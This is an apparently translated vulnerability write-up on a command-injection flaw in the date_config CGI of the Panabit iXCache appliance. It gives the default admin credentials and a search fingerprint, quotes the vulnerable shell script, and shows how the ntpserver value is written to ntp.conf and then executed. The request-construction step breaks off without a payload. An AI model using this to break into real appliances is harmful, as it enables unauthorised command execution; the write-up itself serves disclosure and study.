Panabit Ixcache Date_config Background Command Execution Vulnerability
Panabit iXCache date_config background command execution vulnerability
Vulnerability Description
The Panabit iXCache date_config module has command splicing, resulting in arbitrary commands being executed.
Vulnerability Impact
Panabit iXCache
Network surveying and mapping
title=”iXCache”
Vulnerability reappears
Login page
The default account password is: **admin/ixcache, ** The module with vulnerability is
1
/cgi-bin/Maintain/date_config
Find the request method and pass the parameters, you can obtain them by viewing the login page file. By catching the packet, you will know that the verification file is userverify.cgi
The way to receive request parameters is as follows: Find possible interactions through quick search
1
"${REQUEST_METHOD}" = "POST"
In this way, you can quickly find a place where you can pass the parameters and interact. During the inspection process, you will find that there are controllable points.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
#!/bin/sh
#This script is created by ssparser automatically. The parser first created by MaoShouyan
printf "Content-type: text/html
Cache-Control: no-cache
"
echo -n "";
. ../common/common.sh
myself="/cgi-bin/Maintain/`basename $0`"
echo -n "
<script languate=\"javascript\">
function Validate(frm)
{
frm.ntpserver.value = TrimAll(frm.ntpserver.value);
if (frm.ntpserver.value != \"\" && !IsIPAddr(frm.ntpserver.value)) {
alert(\"请输入IP地址!\");
frm.ntpserver.select();
return false;
}
return true;
}
</script>
";

if [ "${REQUEST_METHOD}" = "POST" ]; then
operator_check "${myself}"
[ "${CGI_ntpserver}" = "" ] && CGI_ntpserver="0.0.0.0"


echo "ntpserver_ip=${CGI_ntpserver}" > ${PGETC}/ntp.conf
timefmt="${CGI_year}${CGI_month}${CGI_day}${CGI_hour}${CGI_minute}.${CGI_second}"
errmsg=`date ${timefmt}`
[ "${CGI_ntpserver}" != "0.0.0.0" ] && ntpdate -t 10 ${CGI_ntpserver}
afm_dialog_msg "操作成功!"
fi
year=`date "+%Y"`
month=`date "+%m"`
day=`date "+%d"`
hour=`date "+%H"`
minute=`date "+%M"`
second=`date "+%S"`
if [ -f ${PGETC}/ntp.conf ]; then
. ${PGETC}/ntp.conf
CGI_ntpserver="${ntpserver_ip}"
fi
[ "${CGI_ntpserver}" = "" ] && CGI_ntpserver="0.0.0.0"
echo -n "
<body>
"; cgi_show_title "系统管理->系统时间"
echo -n "
<br>
<form method=post onsubmit=\"return Validate(this)\" action=\"${myself}\">
<table width=700 border=0 cellspacing=1 cellpadding=1 bgcolor=\"#ffffff\">
<tr id=row1 height=22>
<td width=40></td>

<td width=90 align=left>NTP服务器</td>
<td width=* align=left>
<input type=text name=ntpserver style=\"width:120px\" value=\"${CGI_ntpserver}\"></input> (请输入IP地址,目前不支持域名解析,0.0.0.0表示关闭NTP)</td>
</tr>
</table>
<br>
<table width=700 border=0 cellspacing=1 cellpadding=1 bgcolor=\"#ffffff\">
<tr id=row1 height=22>
<td width=40></td>
<td width=90 align=left>年/月/日</td>
<td width=* align=left>
<select name=year style=\"width:60px\" value=${year}>
";
tmpvar=2000
while [ ${tmpvar} -le 2020 ]; do
if [ ${tmpvar} -eq ${year} ]; then
echo "<option value=${tmpvar} selected>${tmpvar}</option>"
else
echo "<option value=${tmpvar}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>年
<select name=month style=\"width:60px\" value=${month}>
";
tmpvar=1
while [ ${tmpvar} -le 12 ]; do
selected=""
[ ${tmpvar} -eq ${month} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>月
<select name=day style=\"width:60px\" value=${day}>
";
tmpvar=1
while [ ${tmpvar} -le 31 ]; do
selected=""
[ ${tmpvar} -eq ${day} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>日</td>
</tr>
<tr id=row1>
<td></td>
<td align=left>时/分/秒</td>
<td width=* align=left>
<select name=hour value=0 style=\"width:60px\" value=${hour}>
";
tmpvar=0
while [ ${tmpvar} -le 23 ]; do
selected=""
[ ${tmpvar} -eq ${hour} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>时
<select name=minute value=0 style=\"width:60px\" value=${minute}>
";
tmpvar=0
while [ ${tmpvar} -le 59 ]; do
selected=""
[ ${tmpvar} -eq ${minute} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>分
<select name=second value=0 style=\"width:60px\" value=${second}>
";
tmpvar=0
while [ ${tmpvar} -le 59 ]; do
selected=""
[ ${tmpvar} -eq ${second} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>秒</td>
</tr>
</table>
<table style=\"width:700; border-bottom:1px #787882 solid; color:#0000ff\">
<tr><td align=right> </td></tr>
</table>
<table style=\"width:700\">
<tr>
<td align=right><input type=submit style=\"width:70\" value=\"提交\"></input>
<input type=hidden name=ifname value=\"fxp1\"></input></td>
</tr>
</table>
</form>
</table>
</center>
</body>
</html>
";


${CGI_ntpserver} parameters can be found and can be controlled by the user
Pay attention to the location of this code
1
echo "ntpserver_ip=${CGI_ntpserver}" > ${PGETC}/ntp.conf

Write the parameters here to the ${PGETC}/ntp.conf file, check the file location, and look at the variable ${PGETC} configuration
This file was found in the /etc directory
Keep looking down
It can be found that when other parameters are written in the ntp.conf file, the command execution will be caused. The idea is as follows
Construct request
1
2
3

POST /cgi-bin/Maintain/date_config
